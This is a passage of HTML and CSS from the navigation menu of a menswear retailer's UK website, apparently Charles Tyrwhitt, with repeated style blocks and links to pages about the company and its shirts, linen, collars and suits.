        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8676265653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8676265653 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8676265653 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-8676265653 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6840230579 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6840230579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6840230579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6840230579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/nick-wheeler-america.html"
       class="navigationLink-6840230579 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7944424304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7944424304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7944424304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7944424304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html"
       class="navigationLink-7944424304 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7211179737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7211179737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7211179737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7211179737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/our-heritage.html"
       class="navigationLink-7211179737 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9412828617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9412828617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9412828617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9412828617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-takeback-scheme.html"
       class="navigationLink-9412828617 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5863577954 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5863577954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5863577954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5863577954 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-5863577954 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1573915659 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1573915659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1573915659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1573915659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/about-nick.html"
       class="navigationLink-1573915659 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8977045828 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8977045828 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8977045828 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8977045828 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8977045828) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8977045828 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2721169514 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2721169514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2721169514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2721169514 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-2721169514 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8997465319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8997465319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8997465319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8997465319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-8997465319 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9363308862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9363308862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9363308862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9363308862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-gilets.html"
       class="navigationLink-9363308862 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5529050236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5529050236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5529050236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5529050236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-icons.html"
       class="navigationLink-5529050236 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9847212676 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9847212676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9847212676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9847212676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-white-shirt.html"
       class="navigationLink-9847212676 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7139218844 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7139218844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7139218844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7139218844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-white-shirt.html"
       class="navigationLink-7139218844 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4792216500 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4792216500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4792216500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4792216500 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-shirt-weaves.html"
       class="navigationLink-4792216500 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6672200190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6672200190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6672200190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6672200190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-6672200190 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6435625944 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6435625944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6435625944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6435625944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-collars.html"
       class="navigationLink-6435625944 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1647697642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1647697642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1647697642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1647697642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/the-suit-collection.html"
       class="navigationLink-1647697642 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8562564623 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8562564623 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8562564623 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8562564623 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8562564623) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8562564623 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2810203869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2810203869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2810203869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2810203869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-2810203869 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5687338479 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5687338479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5687338479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5687338479 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/nick-wheeler-america.html"
       class="navigationLink-5687338479 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7906691570 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7906691570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7906691570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7906691570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html"
       class="navigationLink-7906691570 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5441293654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5441293654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5441293654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5441293654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/our-heritage.html"
       class="navigationLink-5441293654 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2091307513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2091307513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2091307513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2091307513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us/about-nick.html"
       class="navigationLink-2091307513 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4443113841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4443113841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4443113841 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4443113841 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/tyrwhitt-takeback-scheme.html"
       class="navigationLink-4443113841 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-2194851508 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2194851508, .column2-2194851508 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2194851508 {
        box-shadow: none;
        
    }
    
    .column2-2194851508 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2194851508 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2194851508 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2194851508 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2194851508 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2194851508 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2194851508 {
            box-shadow: none;
            
        }
        
        .column2-2194851508 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2194851508 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2194851508 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2194851508 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2194851508 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2194851508 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2194851508 {
            box-shadow: none;
            
        }
        
        .column2-2194851508 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2194851508 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2194851508 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2194851508 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2194851508 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2194851508 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2194851508 {
            box-shadow: none;
            
        }
        
        .column2-2194851508 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2194851508 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2194851508 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2194851508 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2194851508 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2194851508 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2194851508 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5703463995 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5703463995, .column2-5703463995 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5703463995 {
        box-shadow: none;
        
    }
    
    .column2-5703463995 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5703463995 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5703463995 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
